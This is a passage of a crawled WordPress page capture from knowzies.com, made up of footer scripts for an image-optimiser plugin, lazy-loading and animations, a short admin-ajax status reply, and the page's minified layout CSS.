thumbnails","pleaseDoNotSetLesserSize":"Please do not set a {0} less than the {1} of the largest thumbnail which is {2}, to be able to still regenerate all your thumbnails in case you'll ever need this.","pleaseDoNotSetLesser1024":"Please do not set a {0} less than 1024, to be able to still regenerate all your thumbnails in case you'll ever need this.","confirmBulkRestore":"Are you sure you want to restore from backup all the images in your Media Library optimized with ShortPixel?","confirmBulkCleanup":"Are you sure you want to cleanup the ShortPixel metadata info for the images in your Media Library optimized with ShortPixel? This will make ShortPixel 'forget' that it optimized them and will optimize them again if you re-run the Bulk Optimization process.","confirmBulkCleanupPending":"Are you sure you want to cleanup the pending metadata?","alertDeliverWebPAltered":"Warning: Using this method alters the structure of the rendered HTML code (IMG tags get included in PICTURE tags),\nwhich in some rare cases can lead to CSS\/JS inconsistencies.\n\nPlease test this functionality thoroughly after activating!\n\nIf you notice any issue, just deactivate it and the HTML will will revert to the previous state.","alertDeliverWebPUnaltered":"This option will serve both WebP and the original image using the same URL, based on the web browser capabilities, please make sure you're serving the images from your server and not using a CDN which caches the images.","originalImage":"Original image","optimizedImage":"Optimized image","loading":"Loading..."};
var ShortPixelConstants = [{"STATUS_SUCCESS":1,"STATUS_EMPTY_QUEUE":0,"STATUS_ERROR":-1,"STATUS_FAIL":-2,"STATUS_QUOTA_EXCEEDED":-3,"STATUS_SKIP":-4,"STATUS_NO_KEY":-6,"STATUS_RETRY":-7,"STATUS_QUEUE_FULL":-404,"STATUS_MAINTENANCE":-500,"STATUS_SEARCHING":-8,"WP_PLUGIN_URL":"https:\/\/knowzies.com\/wp-content\/plugins\/shortpixel-image-optimiser","WP_ADMIN_URL":"https:\/\/knowzies.com\/wp-admin\/","API_IS_ACTIVE":true,"DEFAULT_COMPRESSION":1,"MEDIA_ALERT":"todo","FRONT_BOOTSTRAP":1,"AJAX_URL":"https:\/\/knowzies.com\/wp-admin\/admin-ajax.php","BULK_SECRET":false}];
var ShortPixelActions = {"nonce_check_quota":"75bdab5b6a"};
/* ]]> */
</script>
<script type='text/javascript' src='https://knowzies.com/wp-content/plugins/shortpixel-image-optimiser/res/js/shortpixel.min.js?ver=4.21.1' id='shortpixel-js'></script>
<script src="https://knowzies.com/wp-content/plugins/shortpixel-image-optimiser/res/js/jquery.tooltip.min.js?ver=5.6.16" defer="defer" type="text/javascript"></script>
<script src="https://knowzies.com/wp-content/plugins/shortpixel-image-optimiser/res/js/punycode.min.js?ver=5.6.16" defer="defer" type="text/javascript"></script>
<script type="text/javascript" id="ct-footer-js">jQuery('.global-animation-style').attr({'data-aos-enable': 'true','data-aos': 'fade-up','data-aos-duration': '1000','data-aos-easing': 'ease','data-aos-delay': '0','data-aos-once': 'true',});jQuery('.global-icon-animation-style').attr({'data-aos-enable': 'true','data-aos': 'fade-up','data-aos-duration': '1500','data-aos-easing': 'ease','data-aos-delay': '0','data-aos-once': 'true',});jQuery('.global-left-animation-style').attr({'data-aos-enable': 'true','data-aos': 'slide-left','data-aos-duration': '1500','data-aos-easing': 'ease','data-aos-delay': '0','data-aos-once': 'true',});jQuery('.global-right-animation-style').attr({'data-aos-enable': 'true','data-aos-duration': '1500','data-aos-delay': '0','data-aos-once': 'true','data-aos': 'slide-right','data-aos-easing': 'ease',});
	  	AOS.init({
	  		  		  		  		  		  		  					  	disable: window.innerWidth < 991,
			  			})
		
				jQuery('body').addClass('oxygen-aos-enabled');
		
	</script><style type="text/css" id="ct_code_block_css_100068">

.off-cv-menu:hover #div_block-304-25,  .off-cv-menu:hover #div_block-308-25, 
.off-cv-menu:hover #div_block-312-25, .off-cv-menu:hover #div_block-263-25, 
.off-cv-menu:hover #div_block-292-25, .off-cv-menu:hover #div_block-288-25
{
display:block;
}
.off-cv-menu #div_block-263-25, .off-cv-menu #div_block-292-25, 
.off-cv-menu #div_block-288-25, .off-cv-menu #div_block-304-25,  
.off-cv-menu #div_block-308-25, .off-cv-menu #div_block-312-25
{
display:none;
}
@media only screen and (min-width:1266px) and (max-width:1366px) {
.off-cv-menu {
    margin-bottom: 10px;
    margin-top: 10px;
    background-color: #324167;
    height: 190px;
    margin-left: 5px;
    margin-right: 5px;
    width: 250px;
    text-align: left;
    padding-left: 20px;
}
  #div_block-62-25{
    padding-top:10px;
  }
  #div_block-300-25 {
    padding-bottom:0px;
    
  }
}</style>
<script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://knowzies.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knowzies.com/wp-admin/admin-ajax.php
body_size: 126
content:
{"Status":0,"Message":"Empty queue 19831->19831","BulkStatus":"0","AverageCompression":66.3,"FileCount":"3377","BulkPercent":99}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://knowzies.com/key-trends-in-people-analytics-an-hr-perspective.html?xlink=css&ver=5.6.16
body_size: 15796
content:
#section-58-25 > .ct-section-inner-wrap{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;display:flex;flex-direction:row;align-items:flex-start;justify-content:space-between}#section-58-25{text-align:justify;z-index:9999}#section-56-16532 > .ct-section-inner-wrap{max-width:100%;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}#section-77-16532 > .ct-section-inner-wrap{padding-top:10px}#section-15-25{background-color:#f7f0e8}#section-40-25 > .ct-section-inner-wrap{padding-top:0;padding-bottom:0;display:flex;flex-direction:row;align-items:center;justify-content:space-between}#section-40-25{background-color:#636d98;text-align:justify}@media (max-width:991px){#section-40-25 > .ct-section-inner-wrap{padding-right:30px;padding-left:30px}}@media (max-width:479px){#section-58-25 > .ct-section-inner-wrap{display:none;flex-direction:unset}}@media (max-width:479px){#section-15-25 > .ct-section-inner-wrap{padding-top:40px;padding-bottom:20px}}@media (max-width:479px){#section-40-25 > .ct-section-inner-wrap{padding-top:0;padding-bottom:0}}#div_block-60-25{width:85%;padding-top:15px;padding-left:0px;padding-bottom:0px;padding-right:0px;flex-direction:unset;align-items:center}#div_block-278-25{align-self:left;width:30%;align-items:flex-start;text-align:left;padding-left:0px}#div_block-283-25{flex-direction:row;display:flex;width:80%;justify-content:flex-end;text-align:right}#div_block-62-25{width:85%;padding-top:25px;padding-bottom:0px;padding-right:0px;padding-left:0px;flex-direction:column;display:flex}#div_block-75-25{margin-top:0px;flex-direction:column;display:flex;margin-bottom:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px}#div_block-78-25{display:flex;align-items:center;flex-direction:row;margin-bottom:-10px;padding-top:0px;padding-bottom:0px;margin-top:0px;justify-content:center;text-align:center}#div_block-263-25{margin-top:20px;min-width:45px;min-height:2px;flex-direction:unset;background-color:#ee5b33}#div_block-263-25:hover{display:flex}#div_block-263-25:after{background-color:#ee5b33;content:""}#div_block-288-25{margin-top:20px;min-width:45px;min-height:2px;background-color:#ee5b33;flex-direction:unset}#div_block-288-25:hover{display:flex}#div_block-292-25{margin-top:20px;min-width:45px;min-height:2px;background-color:#ee5b33;flex-direction:unset}#div_block-292-25:hover{display:flex}#div_block-299-25{flex-direction:column;display:flex;text-align:center;padding-left:0px;padding-top:0px;padding-bottom:0px;padding-right:0px;margin-top:0px}#div_block-300-25{width:100%;display:flex;align-items:center;flex-direction:row;margin-bottom:20px;padding-top:0px;padding-bottom:0px;margin-top:0px;justify-content:center;text-align:center}#div_block-304-25{margin-top:20px;min-width:45px;min-height:2px;background-color:#ee5b33;flex-direction:unset}#div_block-304-25:hover{display:flex}#div_block-308-25{margin-top:20px;min-width:45px;min-height:2px;background-color:#ee5b33;flex-direction:unset}#div_block-308-25:hover{display:flex}#div_block-312-25{margin-top:20px;min-width:45px;min-height:2px;background-color:#ee5b33;flex-direction:unset}#div_block-312-25:hover{display:flex}#div_block-218-25{flex-direction:row;display:flex;align-items:center;padding-left:40px;width:100%;padding-right:20px}#div_block-260-25{flex-direction:row;display:flex;align-items:center;padding-left:40px;width:100%;padding-right:20px}#div_block-58-16532{width:70%;padding-top:40px;padding-left:40px;padding-right:40px;padding-bottom:40px;border-right-style:none}#div_block-141-16532{width:90%;margin-left:auto}#div_block-59-16532{width:100%}#div_block-62-16532{width:100%;flex-direction:row;display:flex;padding-top:5px;padding-bottom:0px}#div_block-110-16532{width:100%;margin-bottom:10px}#div_block-69-16532{width:100%}#div_block-71-16532{width:100%}#div_block-113-16532{width:30.00%;padding-top:40px;padding-bottom:40px;padding-left:0px;padding-right:0px;background-color:#f7f0e8;border-bottom-color:#ffffff;border-bottom-width:2px;border-bottom-style:solid}#div_block-128-16532{width:100%;padding-bottom:20px;border-radius:5px;align-items:flex-start;text-align:left;padding-top:20px;border-bottom-style:solid;border-bottom-color:#ffffff;border-bottom-width:2px}#div_block-158-16532{padding-left:40px;padding-right:40px;width:350px}#div_block-114-16532{width:100%;padding-bottom:20px;align-items:flex-start;text-align:left;border-bottom-color:#ffffff;border-bottom-width:2px;border-bottom-style:solid;padding-top:20px;margin-bottom:30px}#div_block-119-16532{width:100%;padding-top:20px;padding-bottom:20px;margin-bottom:30px;align-items:flex-start;text-align:left;border-bottom-color:#ffffff;border-bottom-width:2px;border-bottom-style:solid}#div_block-170-16532{padding-left:40px;padding-right:40px;width:350px}#div_block-121-16532{margin-top:15px;margin-bottom:25px;min-width:35px;min-height:3px;background-color:#ee5b33;margin-left:5px}#div_block-123-16532{width:100%;padding-top:20px;padding-bottom:20px;margin-bottom:30px;border-bottom-color:#ffffff;border-bottom-width:2px;border-bottom-style:solid}#div_block-175-16532{padding-left:40px;padding-right:40px;width:350px}#div_block-125-16532{margin-top:15px;margin-bottom:25px;min-width:35px;min-height:3px;background-color:#ee5b33;margin-left:5px}#div_block-131-16532{width:93%;margin-left:auto;margin-right:auto}#div_block-137-16532{margin-top:15px;margin-bottom:25px;min-width:35px;min-height:3px;background-color:#ee5b33;margin-left:5px}#div_block-17-25{width:25%}#div_block-19-25{width:25%;padding-right:0px}#div_block-18-25{width:20%}#div_block-20-25{width:30%;margin-right:0px}#div_block-174-25{width:65%;text-align:left;flex-direction:row;display:flex;align-items:center}#div_block-176-25{width:35%;align-items:flex-end;text-align:right;justify-content:center}@media (max-width:1240px){#div_block-62-25{padding-top:0px;margin-top:0px}}@media (max-width:1240px){#div_block-78-25{padding-top:0px}}@media (max-width:1240px){#div_block-300-25{padding-top:0px}}@media (max-width:991px){#div_block-141-16532{width:100%;margin-left:auto;margin-right:auto}}@media (max-width:991px){#div_block-174-25{padding-left:0px;padding-right:0px;width:70%}}@media (max-width:991px){#div_block-176-25{max-width:30%}}@media (max-width:767px){#div_block-62-25{margin-top:0px;padding-top:0px;flex-direction:column;display:flex;justify-content:flex-start;min-height:0px}}@media (max-width:767px){#div_block-75-25{flex-direction:column;display:flex;padding-bottom:0px;padding-top:0px}}@media (max-width:767px){#div_block-78-25{flex-direction:column;display:flex;width:100%;margin-top:0px;padding-top:0px}}@media (max-width:767px){#div_block-299-25{flex-direction:column;display:flex;padding-bottom:0px;padding-top:0px}}@media (max-width:767px){#div_block-300-25{flex-direction:column;display:flex;width:100%;margin-top:0px;padding-top:0px}}@media (max-width:767px){#div_block-19-25{padding-top:20px}}@media (max-width:767px){#div_block-18-25{padding-top:20px}}@media (max-width:767px){#div_block-20-25{padding-top:20px}}@media (max-width:767px){#div_block-174-25{display:flex;flex-direction:row;max-width:70%;flex-wrap:wrap}}@media (max-width:767px){#div_block-176-25{flex-direction:unset;align-items:center;text-align:center;max-width:30%}}@media (max-width:479px){#div_block-60-25{display:flex}}@media (max-width:479px){#div_block-62-25{margin-top:0px}}@media (max-width:479px){#div_block-62-16532{flex-direction:column;display:flex;padding-bottom:10px;padding-top:10px}}@media (max-width:479px){#div_block-19-25{padding-bottom:0px}}@media (max-width:479px){#div_block-18-25{padding-top:20px;padding-bottom:0px}}@media (max-width:479px){#div_block-20-25{padding-bottom:0px}}@media (max-width:479px){#div_block-174-25{flex-direction:row;display:flex;flex-wrap:wrap;justify-content:flex-start;text-align:left;max-width:75%}}@media (max-width:479px){#div_block-176-25{flex-direction:column;display:flex;align-items:center;text-align:center;justify-content:center;max-width:22%}}@media (max-width:991px){#new_columns-57-16532> .ct-div-block{width:100% !important}}@media (max-width:991px){#new_columns-57-16532> .ct-div-block{width:100% !important}}@media (max-width:767px){#new_columns-16-25> .ct-div-block{width:50% !important}}@media (max-width:479px){#new_columns-16-25> .ct-div-block{width:100% !important}#new_columns-16-25{flex-direction:column}}#headline-129-16532{color:#27375f;margin-top:10px;margin-bottom:10px}#link_text-131-25{margin-left:0px;color:#ffffff;font-size:20px;text-align:left;line-height:1.4;url-encoded:true;text-transform:capitalize;margin-top:25px;font-weight:300}#link_text-287-25{margin-left:0px;color:#ffffff;font-size:20px;text-align:left;line-height:1.4;url-encoded:true;margin-top:25px;font-weight:300}#link_text-291-25{margin-left:0px;color:#ffffff;font-size:20px;text-align:left;line-height:1.4;url-encoded:true;text-transform:capitalize;margin-top:25px;font-weight:300}#link_text-303-25{margin-left:0px;color:#ffffff;font-size:20px;text-align:left;line-height:1.4;url-encoded:true;text-transform:capitalize;margin-top:25px;font-weight:300}#link_text-307-25{margin-left:0px;color:#ffffff;font-size:20px;text-align:left;line-height:1.4;url-encoded:true;text-transform:capitalize;margin-top:25px;font-weight:300}#link_text-311-25{margin-left:0px;color:#ffffff;font-size:20px;text-align:left;line-height:1.4;url-encoded:true;text-transform:capitalize;margin-top:25px;font-weight:300}#text_block-213-25{font-size:18px;color:#ffffff;line-height:1;width:18%;padding-top:14px;padding-bottom:14px;padding-left:10px;padding-right:10px;margin-right:20px;border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;border-top-color:#ee5b33;border-right-color:#ee5b33;border-bottom-color:#ee5b33;border-left-color:#ee5b33;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;font-weight:200;text-align:left}#text_block-261-25{font-size:18px;color:#ffffff;line-height:1;width:18%;padding-top:14px;padding-bottom:14px;padding-left:10px;padding-right:10px;margin-right:20px;border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;border-top-color:#ee5b33;border-right-color:#ee5b33;border-bottom-color:#ee5b33;border-left-color:#ee5b33;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;font-weight:200;text-align:left}#text_block-120-16532{color:#27375f;font-size:32px;font-weight:400}#text_block-124-16532{color:#27375f;font-size:32px;font-weight:400}#text_block-127-16532{width:80%;margin-left:auto;margin-right:auto;padding-top:10px;padding-bottom:10px}#text_block-22-25{margin-top:18px;margin-bottom:10px;color:#636d98;line-height:26px;font-size:15px}#text_block-31-25{color:#7f6062;font-size:20px;font-weight:500}#text_block-28-25{color:#7f6062;font-size:20px;font-weight:500}#text_block-36-25{color:#7f6062;font-size:20px;font-weight:500}#text_block-41-25{color:#ffffff;margin-right:20px;padding-right:25px;border-right-style:solid;border-right-width:1px;border-right-color:#ffffff}@media (max-width:1240px){#link_text-131-25{font-size:16px}}@media (max-width:1240px){#link_text-287-25{font-size:16px}}@media (max-width:1240px){#link_text-291-25{font-size:16px}}@media (max-width:1240px){#link_text-303-25{font-size:16px}}@media (max-width:1240px){#link_text-307-25{font-size:16px}}@media (max-width:1240px){#link_text-311-25{font-size:16px}}@media (max-width:1240px){#text_block-41-25{font-size:14px}}@media (max-width:991px){#text_block-41-25{font-size:14px}}@media (max-width:767px){#text_block-22-25{font-size:16px}}@media (max-width:767px){#text_block-41-25{border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px}}#_rich_text-33-25{color:#636d98;line-height:36px}#_rich_text-30-25{color:#636d98;text-transform:capitalize;line-height:36px}#_rich_text-38-25{color:#636d98;text-transform:capitalize;line-height:36px}#link_text-56-25{color:#27375f;text-align:right;padding-right:40px;font-size:18px;url-encoded:true}#link_text-251-25{color:#27375f;font-size:18px}#link_text-179-25{color:#ffffff;padding-right:25px;url-encoded:true;border-right-style:solid;border-right-color:#ffffff;border-right-width:1px}#link_text-182-25{color:#ffffff;padding-left:25px;padding-right:15px;url-encoded:true}@media (max-width:991px){#link_text-251-25{flex-direction:unset;display:none}}@media (max-width:991px){#link_text-179-25{font-size:14px;padding-left:5px;padding-right:5px}}@media (max-width:991px){#link_text-182-25{font-size:14px}}@media (max-width:767px){#link_text-179-25{padding-right:10px;padding-left:0px}}@media (max-width:767px){#link_text-182-25{padding-right:0px}}#link-13-25{url-encoded:true;align-items:flex-start;text-align:left}#link-313-25{align-items:flex-start;text-align:left;url-encoded:true;padding-left:10px}#link-234-25{url-encoded:true}#div_block-129-25{url-encoded:true}#div_block-285-25{url-encoded:true}#div_block-289-25{url-encoded:true}#div_block-301-25{url-encoded:true}#div_block-305-25{url-encoded:true}#div_block-309-25{url-encoded:true}#link-176-16532{url-encoded:true;padding-right:40px;padding-left:40px}#link-48-25{url-encoded:true}@media (max-width:767px){#link-13-25{max-width:100%}}#image-6-25{width:175px;height:57px}#image-6-25{width:175px;height:57px}#image-280-25{max-width:60%}#image-280-25{max-width:60%}#image-70-16532{width:100%}#image-70-16532{width:100%}#image-21-25{width:60px;margin-top:5px;height:60px}#image-21-25{width:60px;margin-top:5px;height:60px}@media (max-width:479px){#image-6-25{width:85%}}#fancy_icon-235-25{color:#ffffff}#fancy_icon-235-25>svg{width:32px;height:32px}#fancy_icon-235-25{border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px}#fancy_icon-61-25{color:#ffffff}#fancy_icon-61-25>svg{width:32px;height:32px}#fancy_icon-61-25{border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px}#fancy_icon-61-25:hover{transform:rotate(90deg);transition-timing-function:ease;transition-duration:0.3s}#fancy_icon-130-25{color:#ffffff}#fancy_icon-149-25{color:#ffffff}#fancy_icon-133-25{color:#ffffff}#fancy_icon-302-25{color:#ffffff}#fancy_icon-306-25{color:#ffffff}#fancy_icon-310-25{color:#ffffff}#fancy_icon-46-25{color:#ffffff}#fancy_icon-46-25>svg{width:20px;height:20px}@media (max-width:1240px){#fancy_icon-130-25>svg{width:42px;height:42px}}@media (max-width:1240px){#fancy_icon-149-25>svg{width:42px;height:42px}}@media (max-width:1240px){#fancy_icon-133-25>svg{width:42px;height:42px}}@media (max-width:1240px){#fancy_icon-302-25>svg{width:42px;height:42px}}@media (max-width:1240px){#fancy_icon-306-25>svg{width:42px;height:42px}}@media (max-width:1240px){#fancy_icon-310-25>svg{width:42px;height:42px}}@media (max-width:991px){#fancy_icon-130-25>svg{width:42px;height:42px}}@media (max-width:991px){#fancy_icon-149-25>svg{width:42px;height:42px}}@media (max-width:991px){#fancy_icon-133-25>svg{width:42px;height:42px}}@media (max-width:991px){#fancy_icon-302-25>svg{width:42px;height:42px}}@media (max-width:991px){#fancy_icon-306-25>svg{width:42px;height:42px}}@media (max-width:991px){#fancy_icon-310-25>svg{width:42px;height:42px}}#code_block-68-25{flex-direction:unset}#code_block-318-25{color:#ffffff}#_nav_menu-126-16532 .oxy-nav-menu-hamburger-line{background-color:#27375f}#_nav_menu-126-16532.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-126-16532.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:00px;padding-bottom:00px;padding-left:00px;padding-right:00px}#_nav_menu-126-16532 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-126-16532 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-126-16532 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-126-16532.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-126-16532.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-126-16532{padding-left:25px}#_nav_menu-126-16532 .oxy-nav-menu-list{flex-direction:column}#_nav_menu-126-16532 .menu-item a{padding-top:00px;padding-left:00px;padding-right:00px;padding-bottom:00px;color:#27375f}#_nav_menu-126-16532.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-left:00px;padding-right:00px}#_nav_menu-126-16532 .menu-item:hover a{color:#ee5b33}#_nav_menu-126-16532.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-left:00px;padding-right:00px}#shortcode-130-16532{width:100%;padding-left:0px;margin-left:0px}#_comment_form-75-16532 #submit{background-color:transparent;color:#27375f}#_header-50-25 .oxy-nav-menu-open,#_header-50-25 .oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#ffffff}#_header-50-25.oxy-header-wrapper.oxy-header.oxy-sticky-header.oxy-sticky-header-active{position:fixed;top:0;left:0;right:0;z-index:2147483640;box-shadow:0px 0px 10px rgba(0,0,0,0.3);}#_header-50-25.oxy-header.oxy-sticky-header-active .oxygen-hide-in-sticky{display:none}#_header-50-25.oxy-header.oxy-header .oxygen-show-in-sticky-only{display:none}#_header-50-25{background-color:#ffffff;padding-top:10px;padding-bottom:10px;width:100%;height:77px}@media (max-width:479px){#_header-50-25{height:77px;width:100%}}.oxy-header.oxy-sticky-header-active > #_header_row-51-25.oxygen-show-in-sticky-only{display:block}#_social_icons-24-25.oxy-social-icons{flex-direction:row;margin-right:-20px;margin-bottom:-20px}#_social_icons-24-25.oxy-social-icons a{font-size:32px;margin-right:20px;margin-bottom:20px;border-radius:50%;background-color:#27375f}#_social_icons-24-25.oxy-social-icons a:hover{background-color:#ee5b33}#_social_icons-24-25.oxy-social-icons a svg{width:0.5em;height:0.5em;color:#ffffff}#_social_icons-24-25.oxy-social-icons a:hover svg{color:#ffffff}#_posts_grid-122-16532 .oxy-posts{display:flex;flex-direction:column}#_posts_grid-122-16532 .oxy-post{margin-bottom:20px;display:flex;flex-direction:row;align-items:center}#_posts_grid-122-16532 .oxy-post-wrap{width:100%;display:flex;flex-direction:column;text-align:left;align-items:flex-start}#_posts_grid-122-16532 .oxy-post-image{position:relative;background-color:grey;background-image:repeating-linear-gradient( 45deg,#eee,#eee 10px,#ddd 10px,#ddd 20px);width:40%;flex-shrink:0;flex-grow:0;margin-right:15px}#_posts_grid-122-16532 .oxy-post-image-fixed-ratio{padding-bottom:100%;background-size:cover;background-position:center center}#_posts_grid-122-16532 .oxy-post-image-date-overlay{position:absolute;top:1em;right:1em;font-size:.7em;color:white;background-color:rgba(0,0,0,0.5);padding:.7em 1em;font-weight:bold;-webkit-font-smoothing:antialiased}#_posts_grid-122-16532 .oxy-post-title{font-size:2em;line-height:1.3em}#_posts_grid-122-16532 .oxy-post-meta{margin-top:0px;font-size:.8em;display:flex;flex-direction:row}#_posts_grid-122-16532 .oxy-post-meta-item::after{content:"\00b7";margin-right:.5em;margin-left:.5em}#_posts_grid-122-16532 .oxy-post-meta-item:last-child::after{content:"";display:none}#_posts_grid-122-16532 .oxy-post-content{margin-top:1em;margin-bottom:1em}#_posts_grid-122-16532 .oxy-post-content p{margin:0}@media (max-width:991px){#_posts_grid-122-16532 .oxy-post{flex-direction:column}#_posts_grid-122-16532 .oxy-post-image{width:100%;margin-bottom:1em;margin-right:0}#_posts_grid-122-16532 .oxy-post-image-fixed-ratio{padding-bottom:56%}}#_posts_grid-78-16532 .oxy-posts{display:flex;flex-direction:row;flex-wrap:wrap}#_posts_grid-78-16532 .oxy-post{display:flex;flex-direction:column;text-align:left;align-items:flex-start;margin-bottom:3em;width:33.33%;padding:1em;padding-left:0px}#_posts_grid-78-16532 .oxy-post-image{margin-bottom:1em;position:relative;width:100%}#_posts_grid-78-16532 .oxy-post-image-fixed-ratio{padding-bottom:52%;background-size:contain;background-position:center center;background-repeat:no-repeat}#_posts_grid-78-16532 .oxy-post-image-date-overlay{position:absolute;top:1em;right:1em;font-size:.7em;color:white;background-color:rgba(0,0,0,0.5);padding:.7em 1em;font-weight:bold;-webkit-font-smoothing:antialiased}#_posts_grid-78-16532 .oxy-post-title{font-size:1.5em;line-height:1.2em}#_posts_grid-78-16532 .oxy-post-meta{margin-top:0.5em;font-size:.8em;display:flex;flex-direction:row}#_posts_grid-78-16532 .oxy-post-meta-item::after{content:"\00b7";margin-right:.5em;margin-left:.5em}#_posts_grid-78-16532 .oxy-post-meta-item:last-child::after{content:"";display:none}#_posts_grid-78-16532 .oxy-post-content{margin-top:1em;margin-bottom:1em}#_posts_grid-78-16532 .oxy-post-content p{margin:0}@media (max-width:1120px){#_posts_grid-78-16532 .oxy-post-meta{display:none}}.sp-recent-post-layout .oxy-post-meta-item{margin-left:10px}#_posts_grid-122-16532 .oxy-post-title{font-size:12px;color:#27375f}#_posts_grid-122-16532 .oxy-post-meta{font-size:8px}#_posts_grid-122-16532 .oxy-post-content{font-size:14px}#_posts_grid-122-16532 .oxy-read-more{font-size:0.8em}#_posts_grid-122-16532 .oxy-easy-posts-pages{text-align:center}@media (max-width:){#_posts_grid-122-16532 .oxy-post{width:50% !important}}@media (max-width:){#_posts_grid-122-16532 .oxy-post{width:100% !important}}#_posts_grid-78-16532 .oxy-post-title{font-size:20px;color:#27375f}#_posts_grid-78-16532 .oxy-post-meta{font-size:13px}#_posts_grid-78-16532 .oxy-read-more{font-size:16px;color:#27375f;background-color:transparent;text-decoration:none;padding:0.75em 1.5em;line-height:1;border-radius:3px;display:inline-block}#_posts_grid-78-16532 .oxy-read-more:hover{color:#ffffff;background-color:#ee5b33;text-decoration:none}#_posts_grid-78-16532 .oxy-easy-posts-pages{text-align:center}@media (max-width:1240px){#_posts_grid-78-16532 .oxy-post{width:50% !important}}@media (max-width:767px){#_posts_grid-78-16532 .oxy-post{width:100% !important}}#modal-59-25{background-image:linear-gradient(rgba(39,55,95,0.31),rgba(39,55,95,0.31)),url(https://knowzies.com/wp-content/uploads/2021/02/knowzies-pictogram-in-bg.jpg);background-size:auto,cover;width:100vw;modal-position:left;flex-direction:column;display:flex;background-attachment:fixed;background-repeat:no-repeat;padding-top:20px;align-items:center;padding-left:0px;border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;text-align:center;justify-content:flex-start;background-color:#ffffff;height:100%;padding-bottom:0px;z-index:9999}@media (max-width:991px){#modal-59-25{flex-direction:unset;display:none}}@media (max-width:479px){#modal-59-25{width:100%}}#span-68-16532{color:#27375f}.oxy-pro-menu-list{display:flex;padding:0;margin:0;align-items:center}.oxy-pro-menu .oxy-pro-menu-list 